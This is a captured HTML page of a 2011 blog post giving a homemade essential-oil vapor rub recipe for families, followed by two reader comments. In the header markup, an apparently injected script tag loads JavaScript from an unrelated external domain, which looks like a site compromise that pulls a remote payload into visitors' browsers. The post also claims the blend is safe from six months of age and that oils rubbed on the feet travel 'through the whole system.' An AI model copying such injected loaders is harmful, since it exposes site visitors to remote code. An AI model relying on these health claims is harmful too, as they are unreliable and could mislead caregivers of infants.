

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/diy-vapor-rub/
body_size: 15655
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>DIY: Vapor Rub | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; DIY: Vapor Rub Comments Feed" href="https://modernalternativemama.com/diy-vapor-rub/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/36226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/diy-vapor-rub/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=36226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-vapor-rub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-vapor-rub%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-36226 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-36226 post type-post status-publish format-standard hentry category-blog category-herbal-recipes category-home-remedies category-natural-remedies tag-homemade-vapo-rub tag-homemade-vapor-rub tag-natural-cough-remedy tag-rosemary-essential-oil tag-tea-tree-essential-oil tag-vapo-rub tag-vapor-rub" id="post-36226">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover">
                                                    <img src="" style="visibility:hidden" alt="DIY: Vapor Rub" />

                            <div class="post-header">
                                <h1>
                                    DIY: Vapor Rub                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">January 31, 2011</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><b><i>Written by </i></b><a href="https://modernalternativemama.com/about/"><b><i>Kate Tietje</i></b></a

When your family gets a cold, especially kids, something like Vapo-Rub can be just what you need to help everyone get much-needed rest at night.  Except that store-bought Vapo-Rub is not good for you!  It's petroleum-based, first of all.  Second, the adult version contains menthol, which has been shown to cause lung problems in some babies and children (and I wouldn't be surprised if it did in adults, too).  Not really a good option.  I knew there had to be a better way!

<strong>Many years ago, when my kids came down with minor colds, I decided to mix some things up and see if it helped.  It did.  </strong>My daughter, who had coughed quite a bit the night before, slept soundly.  It worked so well that I knew I had to make it public.  So, I wrote this DIY recipe and made a purchasable variation available at Earthley Wellness &#8212; <a href="https://earthley.com/product/breathe-well-salve/ref/modernamama"><strong>Breathe Well Salve</strong></a>.</p>
<h3>Vapor Rub</h3>
<p>This recipe is completely natural and safe for ages 6 months and up.</p>
<p><strong>Ingredients</strong>:</p>
<ul>
<li>5 tbsp. extra virgin coconut oil</li>
<li>1 tbsp. evening primrose oil (could use sweet almond, olive, etc., if you want)</li>
<li>2 tbsp. beeswax</li>
<li>12 drops of tea tree essential oil</li>
<li>12 drops of balm mint essential oil</li>
<li>12 drops of Rosalina essential oil</li>
<li>12 drops of lemon essential oil</li>
</ul>
<p><strong>Directions</strong>:</p>
<p><strong>Step 1</strong>: In a small pan over low heat, melt coconut and evening primrose oil.</p>
<p><strong>Step 2</strong>: Add the beeswax, chopped up or in granules (mine was in a large chunk, so I chopped), and stir until melted.</p>
<p><strong>Step 3</strong>: Add the essential oils and stir to combine.</p>
<p><strong>Step 4</strong>: Pour into a 4-oz.  glass jar and allow to cool.</p>
<p>This mix will not be completely solid even when cool, so be careful when opening the jar.</p>
<p>Before bed,<strong> put this mixture on the <em>feet</em> and socks over it</strong>.  When put on the feet, it&#8217;s absorbed quickly into the body and goes through the whole system.  That&#8217;s why it works.  You could follow this up with a spoonful of <a href="https://modernalternativemama.com/herbal-profile-raw-honey/"><strong>raw honey</strong></a> and the same <a href="https://modernalternativemama.com/use-essential-oils-safely-children-1/"><strong>essential oils</strong></a> in a humidifier (which I did).  Worked great, and we all got sleep!</p>
<p>Don&#8217;t forget the <strong><a href="https://modernalternativemama.com/12-tips-stopping-cold-tracks/">12 tips for stopping a cold in its tracks</a>,</strong> and use <a href="https://modernalternativemama.com/is-elderberry-really-the-best-flu-remedy/"><strong>elderberry as a flu remedy</strong></a>!  Got a <a href="https://modernalternativemama.com/2013/02/09/how-do-i-treat-a-sinus-headache-and-infection-and-weekend-links/"><strong>sinus infection</strong></a>?  Try <a href="https://earthley.com/product/sinus-saver/ref/modernamama"><strong>Earthley&#8217;s Sinus Saver</strong></a>, an <a href="https://modernalternativemama.com/diy-herbal-sinus-rinse/"><strong>herbal sinus rinse</strong></a> and <a href="https://modernalternativemama.com/2010/12/13/natural-headache-help/"><strong>natural remedies for headaches</strong></a>!</p>
<h2>Have you ever tried a homemade vapor rub before?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1018494">
		
		<div class="comment-block" id="comment-1018494">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/851/851b1e7f994342235c92e2af302ebf97x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/851/851b1e7f994342235c92e2af302ebf97x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.jinxyisms.com/" class="url" rel="ugc external nofollow">christy</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018494">January 31, 2011 at 10:34 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I wish I had read this two weeks ago.  My daughter just got over a cold and I wanted to use vapo-rub but refused to but the stuff from the store.  This is going straight in my recipe folder.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-vapor-rub/?replytocom=1018494#respond" data-commentid="1018494" data-postid="36226" data-belowelement="comment-1018494" data-respondelement="respond" data-replyto="Reply to christy" aria-label="Reply to christy">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1018495">
		
		<div class="comment-block" id="comment-1018495">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/014/014631cec8296c14b52c4991596f0d13x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/014/014631cec8296c14b52c4991596f0d13x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.thehealthyhomeeconomist.com" class="url" rel="ugc external nofollow">Sarah, The Healthy Home Economist</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-vapor-rub/#comment-1018495">February 1, 2011 at 2:43 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
